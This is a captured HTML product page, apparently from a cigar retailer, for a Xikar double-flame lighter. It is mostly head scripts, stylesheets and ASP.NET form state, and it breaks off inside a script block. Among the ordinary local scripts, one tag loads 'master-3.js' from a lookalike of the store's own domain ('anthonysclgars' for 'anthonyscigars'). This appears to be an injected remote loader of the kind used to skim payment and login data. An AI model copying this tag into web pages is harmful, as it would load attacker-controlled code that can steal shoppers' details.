

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyscigars.com/product-line/xikar-allume-double
body_size: 48053
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Xikar Allume Double
</title><meta name="keywords" content="Xikar Allume Double"><meta name="description" content="The Allume Double is a sleek, sexy and stylish double flame lighter. This lighter has been engineered for performance, strength and dependability. Its powerf..."><meta name="robots" content="all">
    <script language="javascript" src="/javascripts/prth_javascript.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_help.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_contant.js" type="text/javascript"></script>
	<script language="javascript" src="/javascripts/custom_menu.js" type="text/javascript"></script>
    <link href="/css/menu_sortby.css" rel="stylesheet" /><link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/menu_portal.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/javascripts/jquery-1.10.2.js"></script>
<script type="text/javascript" src="/javascripts/jquery-ui.js"></script>

<!--[if lte IE 8]>
	<link href="/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<link href="/css/portal_style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function roll_over (img_name, img_src)
    {
        document[img_name].src = img_src;
    }
</script>
<!-- Tabs -->
<link type="text/css" href="/css/tabs.css" rel="stylesheet" />

<script type="text/javascript">
    $(function() {
         $( "#tabs" ).tabs();
    });
</script> 
<!-- END -->

<!--DROPDOWN MENU-->	
<link rel="stylesheet" href="/css/jquery.megamenu.css" type="text/css" media="screen" />
<script src="/js/jquery.megamenu.js" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(function(){
        var SelfLocation = window.location.href.split('?');
        switch (SelfLocation[1]) {
            case "justify_right":
                jQuery(".megamenu").megamenu({ 'justify':'right' });
                break;
            case "justify_left":
            default:
                jQuery(".megamenu").megamenu();
        }
        var h = $(window).height() - 70;
        /*if( h<0 ){ h=0 }*/
        $('#free_shipping').css( {"top": h+"px"} );
    });
<!-- Change Pic -->
        function changepic(img){
            document.getElementById('bigpic').src = img;
            document.getElementById('thumb1').href = img;
        }
    $(document).ready(function(){
        var right_side = $( "#left_side" ).height();
        var left_side = $( "#sidebar" ).height();
        right_side += 0;//your Main Div top bottom Padding
        if (right_side > left_side){
            $("#sidebar").height(right_side);
        }
    });
</script>
<!--END-->
<!--Highslide Script File-->
<script type="text/javascript" src="/js/highslide/highslide-with-gallery.js"></script>
<script type="text/javascript" src="/js/highslide/highslide-full.js"></script>
<link rel="stylesheet" type="text/css" href="/js/highslide/highslide.css" />
<script type="text/javascript">
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });
    hs.graphicsDir = '/js/highslide/graphics/';
    /*hs.outlineType = 'rounded-white';
	hs.wrapperClassName = 'draggable-header';*/
    hs.outlineType = 'rounded-white';
    hs.wrapperClassName = 'draggable-header';
    hs.wrapperClassName = 'dark';
    hs.showCredits = false;
    hs.dimmingOpacity = 0.75;
    hs.align = 'center';
    // Add the controlbar
    hs.addSlideshow({
        //useControls: true,
        overlayOptions: {
            opacity: 0.75,
            position: 'bottom center',
            hideOnMouseOut: true
        }
    });	
</script>
<!--End-->
<!--Show Hide-->
<script type="text/javascript" src="/js/switchcontent.js" ></script>
<!--Show Hide-->

<!--Light Box-->

<link href="/css/lightbox.css" rel="stylesheet" type="text/css"> <!-- To Render Lightbox for Image--->
<script src="/js/lightbox.js" type="text/javascript"></script>  <!-- To Render Lightbox for Image--->
<script type="text/javascript" src="https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2"></script>
 <script type="text/javascript" language="javascript">
     $(document).ready(function () {
         $("a[rel^='prettyPhoto']").prettyPhoto();
        Tooltip.init();
     });
    </script>
<!--Light Box-->
 <script type="text/javascript">
     $(document).ready(function(){
         $("#shopping_cart").hover(function () {
             if ($(".shopping_cart_sub").is(":visible") == false)
             {
                 $(".shopping_cart_sub").show();
             }
         },function(){
             setTimeout('$(".shopping_cart_sub").hide();',3000);
         });
     });
</script>
<script type="text/javascript" src="/js/JavaScriptUtil.js"></script>
<script type="text/javascript" src="/js/Parsers.js"></script>
<script type="text/javascript" src="/js/InputMask.js"></script>
<link href="/styles/default.css" rel="stylesheet" type="text/css" />
<!--========== Google Analytics Code Below ==========-->

<!--========== Google Analytics Code Above ==========--></head>
<body>
    <form method="post" action="./xikar-allume-double" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="mqgEBZtoFXA+VxaWoStalnOZweYe5Fu6DHKD0I+ud7BZnMCF/idAWbKWhUIGBxyS8rvwR+bzC/SRrw1HF2mFH9vnbRAV2s8zXkgcIWwhbw05jA8+ml+xpnqQqFsHbRx2FlzX1x5bXS49DCk+oc4LPT1bHE4Nji8NRj7fKHG4zhlHEjT1gINooknZg1HGhJhfVOtozPmhdNXnX8d46RuQVh3H6bXW/bLWXM95t5ILJpGf0E/AxfXx+OIdJjjHoI86tDEHdB8MpPA0Z8r88W+tbz1H/74YmWsnqyNtApHnepfXDpbq/uRhPqX33m5H5FQEWJlGjzojA2WPuRl7Hai+i3VXTR4ZCbLvJ01XHf1LaHwExZUuB3EbRK2ds27D5dwz7gxAP0aL9nDNZdPKJLVMUNKM9byIRqpmzLuE2d7Ze8Vv8Zr0O4Glbd+mpmhgoe95ZLWPw6J30O9FIeZUCPL3/V3IRbVp8PM9/PSY9OV8c3JSoW54wFv+DOc+rl4TgSVxLUmKZZE/[base64]/D36PlUI0qmk8mrcrQ5bXw/6gN1NofIDKxYGvggoqqhm/2ZI/3YHRI8QQaCLGYR7epeFmSjxgKnR7vvBPOPHzBGJB5X97ftv+7DrOdx1zynHl2dIk1O6HHBTx5wHxatabkpVl6EsQX6c+2uIE1arboCOvl10YzfPyatSXcjJ9/[base64]/[base64]/3bY/XXFqs2Y1YwiSP5H11bnvRVyv9k35N5aHhSER9EieSkaVgPxiUcYMmuQQ3jtogFsQwfM/EeJynKnEPxZi/04/Mn+6bV2GiSbcCD8FCh7JhJqmyvrnjB0bFPNcsSFPdj5AwTS1luuvRUAsx4Mw+Gu+omg5e3LlbfcQpV4AA3U2xRYWs13qYQe/[base64]/FUuL7dQlxKxWxSt3L/o1SQuCadbtvGvshL59jWXqpxg1rtAKeLcgnyrNV3H74No+PDqN1Nn/dYXOXEsYMU4X2J39hhQLB1TOIgFp6EGjJEXhEaMM3xkkdWvrLo8BJmcRpqxmLvvkRLE0rxL3OCyt3ORNP02CC9B+K81APvUaaqlleDUQBa6Vf0yLLCRLcxFtSnWkfcidR99nd4O4a900FM7/9RZd27gpil7novvniLkgfvUaaWms779I0GoyNBhJqcIijoxl5cx9kg3bR8x1HgP3UE92f7nfQKhkb55pzkzznKhATSqf6NNF+wWzRyEIIRz3dd25Dj0DGBeegsZi+usaaxRk/x0atyaAUcKcWnkUvhD7EyeFPzHFZ56LRCc2BOy8rAUg+WTA9SDHwO6rbQsSUgM0iq4X6AZwvF/3jEKr0fAvGwKcFCJfhZ3NvR50/[base64]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[base64]/3udjXuK0fEWQ+vBMsXeXjJeUubUnzLPJg0cqJxBXYWuo0D9Og1TsgOgquRLp4taHxK02mbINrFBucYQvN28QzvcP1BYlE1RwIIuJkYHGhba/MRKXp5AdEZ+V4hW0OKGe5MvKnrSSHZZd+BTWofZD/dqN4Heme+GFh/[base64]/sQG2UJVTYf34/pwuTvyVST9IQXVRqc12uHotZB4Fy0DsZTRmauVJulhjZJZ+5Q0dXvGwifRHP5HSJ2C321fQ3bQakYJVXxZwVOrdoh3lZQy/yRh5o3u0/xv1x7M7bTO2fFp3aTFgXyBElKvDFDxC6LABmCGxSq1MCx3vMEQW/Db2tRWU3iXS4vwR5/PMTSIKjwHcitiPLYub1oU+EPiZbgUGYBsbz7YysYVGqfOHnkUgL0ezUZGtwht/q82YK7lYmSwGd3DjrXCw9Mf23U0tJeV/[base64]/R56uyxNI5QXP7nPdyOS3Z1dHcV18BGjwXoGvqnnyR6b9uLPMDsCvOVaoTUMYhYvWAOmxUoBHTphm7waiswnBlYAHmFLdxd2nO5upsaTNY9dE0lKmAYl9eGkcK9ONZBKex2NTNL3KrISRpw5Qs7U4epuNp/5JJRYErwHX5uZ1SV7Ud9616uasmfggloJ4gixV6vfmIlTNzEkOuwlD5a/deXHSU021dRDFP8DLuQOI1fCD5+AO9T/ZaGa3t3bwtae/VrXrVEY73NMsK6gVLUKwZHgiMig0QK+watNwcRjToz7HsDq6g9HCHcwR2QmNEkXnnSFoiz+jAIYPJTYBkgDENIiB7LphBlVnME9WdhQtcQsLUHCa24R1eTvgHZ0+uu/O4fNa4Hy+Pg5LRhhlf+eWNlXc5mfXUgs9+GS/63kaXhrtSsFD7+hSNdXGqKfLhNRruupbC1Ne98UBAIhwkm6BpyYpLBHg3TIgUTebacy2QwUuOkMCZ2xAISTyv8e0Cv7X1xqL/8dp4xWoE1OTLK0+rD3hgikQkJnXGsK70Pu8XP3uq2oDB+5ffVuGC6/K61DdUpasxH9EMDq18iyHtCMfizRwnyWNT9/[base64]/hA+IuObDcRDts5BWSCXeqEfXPi1Jf1IKfHnT0TzG5rB+zqTXgerFxNYse/oVtnRNpKg/[base64]/F+GGUCOs4eDnhZq7suETFNnXyZ3Brv3+KuQV5rMTXXXfPlxT+QPlDkDJYd5SkFG+AFov33I6wrjqFpjWcp29XiMNdaouoGjOJfo5Fp+Xv34k8UcG0hywNHChtY3+/BrRzIZctHVxxSpXsZEtkfvhJTVfBhCWmfQDNdz1CUxD3r4+gXH6eB0HvgjJiMfAyxpR5UMqZMTeaX5rHVcbe7u3fSSRleHCPay4p3j8znyMRaz9UKCFKXEP7QdPZK4KwjBHRgdkt1eQ0kANezoPrm6UHzEutrJ5R5slKT9lNorzKyO823o0n/5f7lK0QmsJmj8PbkozIu9/9tU5/H18XqsxSLb4e14YnS7FW/V04Lw0S9sKw/vN55KywvwfLNPqq4Jkx2ZQagJW8LaBFvDU7BjIlq1707v1T2B3Hy5PY2n+jkkUOGsH+u36PJ4X5a+6dVyG4fNf/aWa5g56f1JOBzw7v5enIWRDt3SprooAc9/cBNtRGZFLubvD27B34T57mJKB3PYqOB3OmDp6dN5Ukl1k30u4L6aZh8aQu9yGLAg6axozOfJ5EH5YxEcdhlUkxO26vB8SG7ap3uk/C4T1Q3r1orIX1fLW43trGb4aOCe8GDMNUzvU3/J+iJxGs7WJpz8npjzVFqZr+bWhlGfQu2lMlRumrIctt94UdcQkNQtPViPUZ/GvFTOEcuq2IiSxFiRxOdrr+wTTOyl7nDJFSYGRW5Q47E/jkZ7nsIEUxeK/mZRbAC3T+8Nb2XYLjdFPjFbIiTUU6b6+5fQj3X9nbckcgL4MGz7fBD3BAru/QM7D2QaI5WSgymtnpQt8YtSXWkUtkUgMWSLU/TahHxfk8sowXevEOOjv6iF8/8Zs6uJ67riy8z8gLrF0cTltDfj5OyE59OlFIFrUcmTGHoMMc8UdBo3RL/mxIFzWZjRrdp34GK8HXEDkvb4RTDk6VKU7GWVY8a3LHuADAKNHXjFxGI2CtcWkiEwTadb7BuQvnN04eyLflO6NCDNO+urWkkGXpKzy+vRpDBij1TjV3Dv+/g14nfWRj7bimOMFRwsX90v/o9bEUHfPPW4vTHblwFbZ2Dh/txCLBhN0AKoHDhTMCuLA0Q3XdO2Kg+CHiS49sBsKAuOrGc3r285L0KoT9Y96lIgldUg+crGBzMCghfYz+xZ6458VKpJept9nfAj9pOaUHUuhJJkmn9YXHTG4WArm6P1YFXLqRuEDozRCQBfXDXGlQGSN1KcMvjEv00p/ljTw/NTallYFDObaM+NK/Rzt26P7ec1KO4mVyTAoTZw68nvaQEhKkbGLleUS7mew3CwhRYX+T4qfRTy8kbtTaB6Y8thBVYheAmXf5BehPbJvT2YCN9iApInaTOhY5WOkhv2FXVBn+6mCgpiYF6lujYtUYMId5Yjyc1jQ8aIIMhbMppab2pmhBfC7Fehz3xIBfJ/w2vG5s7km95OBe4tcmOWLrHf0vM/HJ6s9ttvofQnJrY0jf7iqoJemh0AAwq3BOqzdUojLe4MnYHFtLHeeT9gJDd1CefcQc9CCkzx8RyAYGJXm0XFx4RZiZwX8bIzqTLP6HpQ6UzxgT0+M96z0aRiPGm/P90GymUrukN+9zFvgP4IjBjSFxXo9PTd9/[base64]/kS5gHLx6JBB8DMuylpnV7y6hmMTimx/bkxGEcm3jinhHUOr/ybn53KTq6+JHwAegwGH0eH0haEtJpZhyNjCI5iIENahMNSXb9+HfgAOktsIIK54XYs7jfexgLMfNzdRrUwdcSwGG2fL18d5RU1QQF2OCPljZeR3YqcurA3nCp3/1zrl5r2n+KX0pihC+5YsT7K+Hyl/XwEEGeiwkvkLwePGEEBHi9bKwMHi9J3iLfvME1jVKzeEpFR0OXjysT41i7uFcGTWie2UVPLk87EeDXXlqQ4G3WD55gnduh0BPh/A//6n4X+jAgOOZMNqo6Wa1DEsOzSQq4Rjqn9h7z1kUWwq2sQSxVTpG9alMg+f46vkKtIll97tG5vSnU+F0LfprXZQNelVy0x7idw1vrWRQHy+hRUzB8j7jYWhKDbMZKggV9QdZg3ZSpJon0/hnwSHkSlrFXrEaWzbc34V+/ZDO2EAZ1s5/eGj5LwuXLmFF/UZ5ypJqFTE9RWO6YkEQ5lUrO70JzQuI3jKWjGcp/Rr/ClHTol3llfUbjA/oYMqqHapAknNWVwSoXGe9iNbu1QSONQRRTUTNPE/0L4lJdrXwKBUSjGisLEBUke1mBSthT8VXFAmnceckxPgkbJ56FtSgegTaKFtcFcmPU1w0rkYxDPQTAs/n1UfGfrPyDFV14ykBPxFNGQv/EpAYHavDhKMkgPBcl3Mj6/ODgrzfyH49OxC7FbBeemDPUKRFDD2h+SAqpl4UayDZ8WLBKS7KL1vZi4t12fUoJ1WzEg7wXcU1ccgglq26kz2KoeWwUErkKj2Ai5gTBtgFBR2sBRmuJ8JzctOvwxps7kS6olgDFvHRFq4ASNkWySfba/lz46zNZkIa/MlX6JfE4uE7w6geT1twsMB4wOioVAh548lVg+PDXRWEuS0+tor+TBDsjM1MEZn9T3gxrJejYLYLjb9gOI4+9PPLQPAdPf3WopQNFjSTXtRtKYEA8e5syYZQyKWRLR3NAfHX0bNLFkOAcb2lzw0QVJXOqxpDDnUR1IbqVuE8h+XvcAGhxPp4UWGPaRdJzV4ZVcy/P813QKwXHRR350yzK9A1BRjIecbfVTGoGkL+9jklIS0ycGSLHOBVUDQl6QbcooUonNzxs+274zabYblhYVhZyCLqCSPYs6iXv3aBPZ8st37S+l/khSbKEvfH/APttC3QIkU+Q3RjPuWCwNulr3uHTZarCG0vJUa+eiOEIKoQLlmuohAvx10/2Yla12cDI0r72djmO6FhUZd+XODGeHtrwG9m4fxeZSxDaWBsJXb8Dmu48ri+x1XvbvPrCae8A1FBgv1BWtDBta6yEhPTrsAM+IIvYbxk3bDQas22feM/jjske+1oWc1Eu038e1DJVwF4H8dFbO859DnpveV147/37/Ru1FzlL76NpnBprJx6TKeglInd4n974Cu02Il10B1slnk0vrHXnpmjkbCTuZFros2pN3NNOecSpovdoRBq8Hy22dksC11wDXf9obRuIIf1rGSLq0KrsX0Acf9hhWC8Ex2aWTGaG/[base64]/fyz+4rIWMf60GIpn/Q8Ynwv5pqLKu6fDkh9A2QxO0bw5HV1Q3vPHlVKETD9y4d395yrLyZB+fUz7ZcVhgqAOTZ81Bt/W8Fi5EV239zFqzoNtPNb1LmS3B0aBUI7DHBnzNEZq2k/6ioQEgKxYxD04IestqNwMoKkUlwkb6SI0Lmxh4z/fHFNqe7D+pMtwIlxt4H4Og7UCmb/SVlYD/voLLIpNQfo4/[base64]/SjA1ZY66lsDL6ufR7pizyO0fNkztVN0NssGrRDRRZpd2duz6dCSrPkjjxvT6b4TUE9XPfyMcBkvK+v4so7/MaFQ4e9oPIZ1aSXq/ZWJ5tfuYpdXOGQqO5720au1hlxjp2+nRhzpODs/Ur64C9zLJVGTlfiZdW2AAwIpE3hw1hZUJ7oxZ4oAVJk/CTA9z1WxBZECAQAqjrtfVH2HVNBvZl66bTwCJ9PB6RjT+48tbu4Do0S7Q+hZhAa8aLBcQOb9YqBkyT8qnO9Pd+9kiquBH7CT0DMiAE4M3Dc2bV0KrJiuKVlYXg0q02h/Qcw+PECAuuEOIO8keL5wJDv2PiskkCvTRz6gDEO+HvF04LbnVn7Py8TOc4l2xQB+gzdcW6zEklH3Hax/[base64]/0XDAqQUxk0avbey+UrfU6tfGDHPBWN6WE4kp7msawuDnjjHWzIJqAiasHcT1m4ylbkY+zdqwW5CQSSMc0jkwG6NqZtyvsJslJCzxzqAXiXI5B1Wfr9A+WUBJ1sWkjomI330IZNCrJnwPBUTJ6uwVujlWes/Jzw1pSCOqIWeMjmbDR/cHARjnbPqLfybBFn5VhdGr2/PlF5rUHdZD6FKw0emi7s4BxEcL8yCL1AfICybLNGd2VNvhRb4bML8ZkrNbpFwuBYBeS1IlWFfZAmFqkT79VkVBc8iar/WsQEVBC5t0Wf21PxXigU/eBBF1UdQ5nUEYUVMm2fXDNiGQBUaK3lTpowOTxqM0gVZTKul+pbI8gli/yrw9QfxKN3Qzjd1b84B40jiHz7++X7u0tn2lYcXgUAekf+OV47ZWAM3zdmaZrkeIUTyM0LZPa2rNoFH0i8lIJuzvXD8pBZiiyO+TtriD0IblQ/QAxjwsxIeKN9ozKlrPRuefZEMu6QmbfDuXS9U3fSTHfUe/uEUwCwYjxLJ51tZpbtM2xx2I5qHWrDYY4e0XFKrgXWv99s3NweZ8PTv6Cr0+U6l4WYlPSO+0UWuKEdje1tHU5+kt+PPZij2EUmJHi/c3YWI7+g5ge35+PgIvTooJASxCRGpZr3aIDJh7RIKgEh3S/RuXiScUvBHADd7Ip9SqoIR0RQnySUoYX3llE3S+kdJ2Dkcj0IGW2Sl7QTtpVLtOpKn8/++n/BOTk4I6sz+gpTNTpn+tXMjuXB5Ou1uhLc2VoQLTjhrYNozbL03pkNn5Rqb8EnrnMpdI7cW5nITVGJQaKM5RZAgV8AKJpdkXgC8GRp4UAoYhw3mbMLJgWwUjGGtIOxRFD+H7/PVmVmwYgOq663IxRmkjt9oI+DDczYsbNcXFBJONdiixSxs25yo3eyAAaMRLOTHIeY2SwCsOuCDwetw6YlXX3WpxkfsvG2DUstPocGaN2vw82NaYHPnIweGRF9cLGmtHw/VZZuYH9WeKdqkcMGSvatb6swbSxYck6cZ7Q7T+52ndHw970juesVGZyhgNLoLFNggwX91FGRUOZFt9+MS/koj/QAIxobQLfE99+m+TV36kGjABSke7feiXn2XkE8pneovogzVm6ZjbioOf/[base64]/yyRJUT3MV7DutvetT4Al4LgcYoTDrX0OpfXWqBbMtYMk4pEJm92053m8AFL+Stejh+z2GUKCgYdS+2MNPBZahQaVyjcfn5PqPMCyZkqz3WKKnNYrdTkJ0rDnilAo8X09Fye/+/zvmKxmJHyoDA+XqkEK1OX5zC46dGvO+zwT/YxCnTdFR1kAEZy36ASHvP9++t5cXHrACwsAkwmPMsYMaLoj5b7rLxItQMFccK4iSh6iJz/aDU8+biV3O0H9c8peW0LJ8CsCW1M8s/BBMb+2+iwL9zactNtCCY8O3BwNsfObRXMObKP/4HPrJKcSlK7la7zXSoT/PKtDXeWnqRJJuZo8eSYm7n" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=_DlAwN8xuBUH6etfF8X7VIWnOTnuNu7It-ylmL7x28OgH9QwKk18Qg-TSYr_JWUKYOf5UkwHUq9U0gbrK67iGqpFv0MHSRHDUqHg23s3JU41&amp;t=638901361900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Ij0Ve_kmcyNuFsv42dsX1ftjJeobAOpz3I3slllkyAp8AgtixusYxA1wLjn8WJPlwpMMiAAeLXad3ClhoyAI1UkxryJocKJU5eWQUAvXNIcWJFUt6wh1cE9X-GL9x_7_Wh0DyAziScJo9T_WkcDvcw2&amp;t=18bfb0c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=3tFWDUcwBPR6noWKUbbcz86tgt0Nhvapnku_AZo45uAJkUlbWOorelqoUQhRQBvEEFjO6kVvZUscKmLT13afYi0g9gXf46fCA_M_tcX0MnceMvgKwuMqSFBV9KaADlWIb4b1_CRG4kUPMZ4CLv3YiQ2&amp;t=18bfb0c" type="text/javascript"></script>
<script src="../App_WS/WS_Codebehind.asmx/jsdebug" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div>
        <script type="text/javascript">
//<![CDATA[
